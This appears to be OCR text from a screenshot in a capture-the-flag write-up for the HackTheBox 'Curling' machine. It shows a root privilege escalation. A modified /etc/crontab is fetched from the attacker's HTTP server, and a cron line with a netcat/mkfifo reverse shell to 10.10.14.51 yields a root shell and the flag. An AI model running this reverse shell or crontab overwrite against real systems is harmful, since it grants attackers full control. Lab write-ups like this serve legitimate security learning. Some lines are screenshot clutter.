 dayu@kali: ~/桌面/dayuCurling
dayu@kali: ~/桌面/dayuCurling
dayu@kali: ~/桌面/dayuCurling
dayu@kali: ~/桌面/dayuCurling
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
floris@curling:~/admin-area 103x21
floris@curling:~/admin-area$ vi input
floris@curling:~/admin-area$
floris@curling:~/admin-area$ cat input
url = "http://10.10.14.51:8000/crontab"
output = "/etc/crontab"
floris@curling:~/admin-area$ ls -alh
total 28K
drwxr-x--- 2 root   floris 4.0K May 22  2018 .
drwxr-xr-x 6 floris floris 4.0K Jun 22 08:00 ..
-rw-rw---- 1 root   floris   65 Jun 22 08:00 input
-rw-rw---- 1 root   floris  14K Jun 22 08:00 report
floris@curling:~/admin-area$ cat report
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
<base href="http://127.0.0.1/" />
<meta name="description" content="best curling site on the planet!" />
<meta name="generator" content="Joomla! - Open Source Content Management" />
<title>Home</title>
dayu@kali: ~/桌面/dayuCurling 103x21
root@kali:/home/dayu/桌面/dayuCurling# cp /etc/crontab .
root@kali:/home/dayu/桌面/dayuCurling# echo '* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|nc 10.10.14.51 1234 >/tmp/f ' >> crontab
root@kali:/home/dayu/桌面/dayuCurling#
dayu@kali: ~/桌面/dayuCurling 103x21
dayu@kali:~/桌面/dayuCurling$ sudo python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.150 - - [22/Jun/2020 15:58:52] "GET /crontab HTTP/1.1" 200 -
dayu@kali: ~/桌面/dayuCurling 103x21
dayu@kali:~/桌面/dayuCurling$ nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.150.
Ncat: Connection from 10.10.10.150:52064.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat root/root.tx
cat: root/root.tx: No such file or directory
# cat root/root.txt
cat: root/root.txt: No such file or directory
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/cat /root/root.txt
82c198ab6fc5365fdc6da2ee5c26064a
#
等待30秒左右
大余安全
https://blog.csdn.net/qq_34801745